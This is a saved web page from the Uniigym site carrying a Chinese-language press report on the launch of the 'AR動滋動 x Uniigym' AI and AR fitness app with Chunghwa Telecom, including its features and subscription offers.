				<div data-elementor-type="single-post" data-elementor-id="1225" class="elementor elementor-1225 elementor-location-single post-3230 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ecc6104 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc6104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1184b1" data-id="d1184b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16aa99d8 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="16aa99d8" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">優力勁聯(股)公司與中華電信聯名推出智慧運動科技App「AR動滋動Uniigym」</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-66c6082 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c6082" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-889e8fa" data-id="889e8fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3a4abe elementor-widget elementor-widget-theme-post-content" data-id="c3a4abe" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="3230" class="elementor elementor-3230" data-elementor-post-type="post">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-65eaa6e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65eaa6e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6a1b44" data-id="a6a1b44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48e27f28 elementor-widget elementor-widget-text-editor" data-id="48e27f28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
																	</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f61e16a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f61e16a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-976ccb0" data-id="976ccb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2159c16 elementor-widget elementor-widget-text-editor" data-id="2159c16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									照片主辦單位／提供								</div>
				</div>
				<div class="elementor-element elementor-element-b50d61a elementor-widget elementor-widget-text-editor" data-id="b50d61a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>AR動滋動xUniigym 跨越運動界限</b></p>
<p>　　優力勁聯(股)公司與中華電信聯名推出智慧運動科技App「AR動滋動Uniigym」，11月9日舉辦上市記者會，Android和iOS雙平台同步上線，宣告攻佔台灣健身運動APP市場。開啟運動新視界，隨行隨動想練就練，不受場地預約限制，也不需要花大錢購買設備，可以隨時隨地開啟運動模式，享受與私人教練PK的互動體驗。現場展示「AR動滋動 x Uniigym」特色功能，見證一入眼就心動的超狂魅力，同時設置課程體驗專區，現場實測智慧運動科技的魅力。</p>								</div>
				</div>
				<div class="elementor-element elementor-element-120688d elementor-widget elementor-widget-text-editor" data-id="120688d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>　　「AR動滋動x Uniigym」擁有4K高畫質、AI互動體感及AR擴增實境健身服務，透過中華電信5G高速率及手機鏡頭，運動中可偵測人體姿勢，給予立即動作回饋建議及運動數據追蹤。豐富多元的知名教練及課程，可以滿足不同族群的健身需求，遊戲化介面如身歷其境般讓運動更有趣，只需手機，運動娛樂一手掌握。針對20至40歲的族群量身打造入門進階等多元運動處方，適合想運動卻不知道如何開始的運動小白，以及喜歡運動卻不想花太多預算健身的小資族，只要一機在手不需購買其他裝置，打開手機App就能隨時隨地做運動。</p>
<div class="edn-ads--inlineAds only_mobile">
<div class="inline-ad"> </div>
</div>
<p><b>「AR動滋動x Uniigym」六大特色功能 讓運動容易上手</b></p>
<p>　　六大特色功能：1. AI即時比對，手機鏡頭捕捉身體20個骨骼點，精準比對動作及時反饋，在課程結束後提供精采回放與動作校正影片，可以儲存影片在社群分享。2. AR隨身教練：AR課程可以呼叫健身教練陪你練，滿足不同健身習慣的人。3.手勢遙控介面：即時偵測手勢，遠端控制所需功能使用不費力。4.支援螢幕投放：手機畫面同步投放到電視、投影幕，擴增使用情境，如同與私人教練一起在健身房運動。5.明星教練健身課程：百大明星老師進駐，隨選隨練不用預約。6.自我數據追蹤：紀錄健身歷程，累積運動時數及訓練課程。</p>
<p><b>立即下載「AR動滋動 x Uniigym」App 享30天免費體驗</b></p>
<p>　　歡慶「AR動滋動x Uniigym」全新升級上線，即日起至11月30日前下載「AR動滋動x Uniigym」App並完成註冊，即享有30天免費體驗；即日起至全台中華電信服務據點申辦「AR動滋動x Uniigym」服務年約方案，即享月租優惠價149元，一次申辦二年以上更享月租100元超值優惠。</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0dad59b elementor-widget elementor-widget-image" data-id="0dad59b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="1020" height="680" src="https://www.uniigym.com/wp-content/uploads/2022/02/d0832e23-6dca-4037-8503-37c4267fb797-1-1024x683.jpg" class="attachment-large size-large wp-image-3232" alt="" srcset="https://www.uniigym.com/wp-content/uploads/2022/02/d0832e23-6dca-4037-8503-37c4267fb797-1-1024x683.jpg 1024w, https://www.uniigym.com/wp-content/uploads/2022/02/d0832e23-6dca-4037-8503-37c4267fb797-1-300x200.jpg 300w, https://www.uniigym.com/wp-content/uploads/2022/02/d0832e23-6dca-4037-8503-37c4267fb797-1-768x512.jpg 768w, https://www.uniigym.com/wp-content/uploads/2022/02/d0832e23-6dca-4037-8503-37c4267fb797-1-1536x1024.jpg 1536w, https://www.uniigym.com/wp-content/uploads/2022/02/d0832e23-6dca-4037-8503-37c4267fb797-1-2048x1365.jpg 2048w, https://www.uniigym.com/wp-content/uploads/2022/02/d0832e23-6dca-4037-8503-37c4267fb797-1-510x340.jpg 510w" sizes="(max-width: 1020px) 100vw, 1020px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d18c25e elementor-widget elementor-widget-text-editor" data-id="d18c25e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>「AR動滋動x Uniigym」App體驗展示 主辦單位／提供</p>
<p>資料來源：<a href="https://money.udn.com/money/story/5635/5877884"><strong><span style="text-decoration: underline;"><time class="article-body__time">2021/11/09</time>經濟日報 孫震宇</span></strong></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-20fde2b elementor-widget elementor-widget-text-editor" data-id="20fde2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>相關報導來源：<a href="https://tw.appledaily.com/supplement/20211109/YNEYKE5TFZC6JGAWDTQCPGN6WM/"><span style="text-decoration: underline;"><strong>2021/11/09 18:02 蘋果新聞網</strong></span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-abe4a7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abe4a7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fe1fc2" data-id="1fe1fc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-657e3ac elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="657e3ac" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>#標籤</h5><div class="tagcloud"><a href="https://www.uniigym.com/tag/%e5%81%a5%e8%ba%ab/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 17.371900826446pt;" aria-label="健身 (12 個項目)">健身</a>
<a href="https://www.uniigym.com/tag/%e5%ae%a2%e6%9c%8d%e4%b8%ad%e5%bf%83/" class="tag-cloud-link tag-link-110 tag-link-position-2" style="font-size: 22pt;" aria-label="客服中心 (31 個項目)">客服中心</a>
<a href="https://www.uniigym.com/tag/%e6%9c%89%e6%b0%a7/" class="tag-cloud-link tag-link-179 tag-link-position-3" style="font-size: 16.099173553719pt;" aria-label="有氧 (9 個項目)">有氧</a>
<a href="https://www.uniigym.com/tag/%e6%b8%9b%e8%82%a5/" class="tag-cloud-link tag-link-175 tag-link-position-4" style="font-size: 14.363636363636pt;" aria-label="減肥 (6 個項目)">減肥</a>
<a href="https://www.uniigym.com/tag/%e6%b8%9b%e8%84%82/" class="tag-cloud-link tag-link-178 tag-link-position-5" style="font-size: 15.520661157025pt;" aria-label="減脂 (8 個項目)">減脂</a>
<a href="https://www.uniigym.com/tag/%e7%91%9c%e7%8f%88/" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 10.082644628099pt;" aria-label="瑜珈 (2 個項目)">瑜珈</a>
<a href="https://www.uniigym.com/tag/%e7%98%a6%e8%85%bf/" class="tag-cloud-link tag-link-181 tag-link-position-7" style="font-size: 8pt;" aria-label="瘦腿 (1 個項目)">瘦腿</a>
<a href="https://www.uniigym.com/tag/%e7%b6%93%e6%9c%9f/" class="tag-cloud-link tag-link-173 tag-link-position-8" style="font-size: 8pt;" aria-label="經期 (1 個項目)">經期</a>
<a href="https://www.uniigym.com/tag/%e9%81%8b%e5%8b%95/" class="tag-cloud-link tag-link-63 tag-link-position-9" style="font-size: 14.363636363636pt;" aria-label="運動 (6 個項目)">運動</a>
<a href="https://www.uniigym.com/tag/%e9%9b%95%e5%a1%91/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 15.520661157025pt;" aria-label="雕塑 (8 個項目)">雕塑</a>
<a href="https://www.uniigym.com/tag/%e9%a3%b2%e9%a3%9f%e6%8e%a7%e5%88%b6/" class="tag-cloud-link tag-link-176 tag-link-position-11" style="font-size: 8pt;" aria-label="飲食控制 (1 個項目)">飲食控制</a></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d622e3d elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="d622e3d" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
							</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.uniigym.com/tta%e7%a7%91%e6%8a%80%e6%96%b0%e5%89%b5%e5%84%aa%e5%8a%9b%e5%8b%81%e8%81%af-%e5%8b%87%e5%a5%aa5g%e5%a4%a7%e8%b3%bd%e5%86%a0%e8%bb%8d/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">下一篇</span><span class="post-navigation__next--title">TTA科技新創優力勁聯 勇奪5G大賽冠軍</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">下一篇</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1402" class="elementor elementor-1402 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e192f04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e192f04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7bddce" data-id="c7bddce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-aeab9fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeab9fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-701864d" data-id="701864d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de4ef8d elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="de4ef8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>優力勁聯股份有限公司</strong><br /><strong>+886-2-2656-2356</strong><br /><strong>114063台北市內湖區瑞光路335號B棟6樓之7</strong><br /><span style="text-decoration: underline;"><strong><span style="color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://beian.miit.gov.cn" target="_blank" rel="noopener">京ICP備19059192號-1</a></span></strong></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5aeae1a elementor-widget elementor-widget-text-editor" data-id="5aeae1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #1583C4;" href="mailto:contact@uniigym.com">contact@uniigym.com</a>								</div>
				</div>
				<div class="elementor-element elementor-element-14a3076 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="14a3076" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2115011" href="https://www.facebook.com/UniigymTW" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c452e4f" href="https://www.youtube.com/channel/UCGoM2mL75gZ81QFP1qE2KdA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-39eed9b" href="https://www.instagram.com/uniigymtaiwan/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-320f321" href="https://liff.line.me/1645278921-kWRPP32q/?accountId=256qutyw" target="_blank">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19cb802" data-id="19cb802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36a8d57 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36a8d57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/tw_aboutus">

											<span class="elementor-icon-list-text">關於我們</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/news">

											<span class="elementor-icon-list-text">媒體中心</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tw_product">

											<span class="elementor-icon-list-text">產品介紹</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tw_class">

											<span class="elementor-icon-list-text">課程介紹</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b3c50f" data-id="5b3c50f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28eb48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c28eb48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/appdownload">

											<span class="elementor-icon-list-text">兌換優惠碼</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tw_supportcenter">

											<span class="elementor-icon-list-text">支援中心</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shop">

											<span class="elementor-icon-list-text">商城</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce7fa02" data-id="ce7fa02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4478111 elementor-widget elementor-widget-image" data-id="4478111" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.uniigym.com/wp-content/uploads/2022/07/app-logo-1-1-1-1-1-1-510x111.png" title="App Logo 1 1 1 1 1.png" alt="App Logo 1 1 1 1 1.png" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-ce58705 elementor-widget elementor-widget-image" data-id="ce58705" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lihi1.com/gvz0t">
							<img width="370" height="54" src="https://www.uniigym.com/wp-content/uploads/2023/04/app_icon2-1.png" class="attachment-full size-full wp-image-6713" alt="" srcset="https://www.uniigym.com/wp-content/uploads/2023/04/app_icon2-1.png 370w, https://www.uniigym.com/wp-content/uploads/2023/04/app_icon2-1-300x44.png 300w" sizes="(max-width: 370px) 100vw, 370px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5ee6b09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ee6b09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90cdc49" data-id="90cdc49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1b50e elementor-widget elementor-widget-text-editor" data-id="fe1b50e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2022 Uniigym 優力勁聯								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.uniigym.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2488"><a href="#">最新消息</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.uniigym.com/activity-area/">活動專區</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.uniigym.com/news/">媒體報導</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://www.uniigym.com/blog-2/">部落格</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://www.uniigym.com/tw_product/">產品特色</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.uniigym.com/tw_class/">課程介紹</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4397"><a href="https://www.uniigym.com/tw_supportcenter/">用戶支援中心</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://www.uniigym.com/shop/">商城</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4656"><a href="#">地區</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4657"><a href="https://www.uniigym.com.sg/zh-hant/">英文(EN)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4659"><a href="https://www.uniigym.com/">繁體中文(TC)</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.uniigym.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    登入  </span>
</a>

</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'zh-TW', includedLanguages:'zh-CN,en,th', autoDisplay: false}, 'google_language_translator');}</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">登入</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">密碼&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e7c0ea2c31" /><input type="hidden" name="_wp_http_referer" value="/ar_uniigym/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.uniigym.com/my-account/lost-password/">忘記密碼？</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">註冊</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">電子郵件地址&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">密碼&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>您的個人數據將用於支持您在整個網站上的體驗、管理對您帳戶的訪問以及用於我們的 <a href="https://www.uniigym.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">隱私權政策</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7f8be7ad97" /><input type="hidden" name="_wp_http_referer" value="/ar_uniigym/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="註冊">註冊</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1101675447301382&ev=PageView&noscript=1&cd%5Bpost_category%5D=%E5%AA%92%E9%AB%94%E5%A0%B1%E5%B0%8E&cd%5Bpage_title%5D=%E5%84%AA%E5%8A%9B%E5%8B%81%E8%81%AF%28%E8%82%A1%29%E5%85%AC%E5%8F%B8%E8%88%87%E4%B8%AD%E8%8F%AF%E9%9B%BB%E4%BF%A1%E8%81%AF%E5%90%8D%E6%8E%A8%E5%87%BA%E6%99%BA%E6%85%A7%E9%81%8B%E5%8B%95%E7%A7%91%E6%8A%80App%E3%80%8CAR%E5%8B%95%E6%BB%8B%E5%8B%95Uniigym%E3%80%8D&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=3230&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.uniigym.com%2Far_uniigym%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"New group","show_mobile":true,"show_desktop":true,"id":"9edd3d1e-d26d-441d-b0c7-78ab061c0116"},"buttons":[{"name":"line","show_mobile":true,"show_desktop":true,"background_color":"rgba(85, 202, 113, 1);rgba(85, 202, 113, 0.49)","icon":"fab fa-line","icon_size":30,"icon_image_size":30,"icon_color":"rgba(255, 255, 255, 1)","label_color":"rgba(0, 0, 0, 1)","label_background_color":"rgba(255, 255, 255, 1)","id":"09e8fbdb-32a8-4b0b-89b2-1ec3cc7a0a84","action":"https://lin.ee/rjee5h0","action_new_tab":"_popupWindow"},{"name":"FB messenger","show_mobile":true,"show_desktop":true,"type":"messenger_chat","action":"105711551227018","icon":"fab fa-facebook-messenger","icon_size":19,"icon_image_size":19,"background_color":"rgba(66, 126, 186, 1);rgba(66, 126, 186, 0.41)","icon_color":"#FFFFFF;#FFFFFF","label_color":"rgba(0, 0, 0, 1)","label_background_color":"rgba(255, 255, 255, 1)","show_label_desktop":"always","show_label_mobile":"always","background_is_image":false,"border_radius":"50% 50% 50% 50%","icon_image_border_radius":0,"label_font_size":"12","label_border_radius":"3px 3px 3px 3px","label_margin":"0px 0px 0px 0px","label_padding":"5px 15px 5px 15px","messenger_lang":"zh_TW","id":"7ccb0a37-8081-49f8-ba12-f626babbb6c0"}],"menu_button":{"show_mobile":false,"show_desktop":false}}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","version":"3.4.11","buttonizer_path":"https://www.uniigym.com/wp-content/plugins/buttonizer-multifunctional-button","buttonizer_assets":"https://www.uniigym.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/","base_url":"https://www.uniigym.com","current":[],"in_preview":"","is_admin":"","cache":"8a4a8e78f44e06a652be9a9fc97ee153","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
